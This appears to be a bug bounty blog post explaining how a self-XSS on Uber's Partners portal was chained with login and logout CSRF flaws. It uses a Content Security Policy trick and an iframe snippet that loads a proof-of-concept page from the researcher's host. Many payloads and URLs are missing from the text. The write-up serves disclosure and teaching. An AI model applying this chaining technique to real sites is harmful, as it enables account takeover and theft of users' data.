Now that the Uber bug bounty programme has launched publicly, I can publish some of my favourite submissions, which I’ve been itching to do over the past year. This is part one of maybe two or three posts.

On Uber’s Partners portal, where Drivers can login and update their details, I found a very simple, classic XSS: changing the value of one of the profile fields to

causes the code to be executed, and an alert box popped.

This took all of two minutes to find after signing up, but now comes the fun bit.

Being able to execute additional, arbitrary JavaScript under the context of another site is called Cross-Site Scripting (which I’m assuming 99% of my readers know). Normally you would want to do this against other users in order to yank session cookies, submit XHR requests, and so on.

If you can’t do this against another user - for example, the code only executes against your account, then this is known as a self-XSS.

In this case, it would seem that’s what we’ve found. The address section of your profile is only shown to you (the exception may be if an internal Uber tool also displays the address, but that’s another matter), and we can’t update another user’s address to force it to be executed against them.

I’m always hesitant to send in bugs which have potential (an XSS in this site would be cool), so let’s try and find a way of removing the “self” part from the bug.

The OAuth that flow Uber uses is pretty typical:

In case you haven’t spotted from the above screenshot, the OAuth callback,

, doesn’t use the recommended

parameter. This introduces a CSRF vulnerability in the login function, which may or may-not be considered an important issue.

In addition, there is a CSRF vulnerability in the logout function, which really isn’t considered an issue. Browsing to

session, and performs a redirect to the same logout function on

Since our payload is only available inside our account, we want to log the user into our account, which in turn will execute the payload. However, logging them into our account destroys their session, which destroys a lot of the value of the bug (it’s no longer possible to perform actions on their account). So let’s chain these three minor issues (self-XSS and two CSRF’s) together.

Our plan has three parts to it:

Step 1. Logging Out of Only One Domain

We first want to issue a request to

, so that we can then log them into our account. The problem is that issuing a requets to this end-point results in a 302 redirect to

, which destroys the session. We can’t intercept each redirect and drop the request, since the browser follows these implicitly.

However, one trick we can do is to use Content Security Policy to define which sources are allowed to be loaded (I hope you can see the irony in using a feature designed to help mitigate XSS in this context).

We’ll set our policy to only allow requests to

This works, as indicated by the CSP violation error message:

This one is relatively simple. We issue a request to

to initiate a login (this is needed else the application won’t accept the callback). Using the CSP trick we prevent the flow being completed, then we feed in our own

(which can be obtained by logging into our own account), which logs them in to our account.

Since a CSP violation triggers the

event handler, this will be used to jump to the next step.

This part is the code that will be contained as the XSS payload, stored in our account.

As soon as this payload is executed, we can switch back to their account. This must be in an iframe - we need to be able to continue running our code.

//Create the iframe to log the user out of our account and back into theirs var loginIframe = document.createElement('iframe'); loginIframe.setAttribute('src', 'https://fin1te.net/poc/uber/login-target.html'); document.body.appendChild(loginIframe);

The contents of the iframe uses the CSP trick again:

The final piece is to create another iframe, so we can grab some of their data.

Since our final iframe is loaded from the same origin as the Profile page containing our JS, and

Putting It All Together

After combining all the steps, we have the following attack flow:

This was a fun bug, and proves that it’s worth persevering to show a bug can have a higher impact than originally thought.  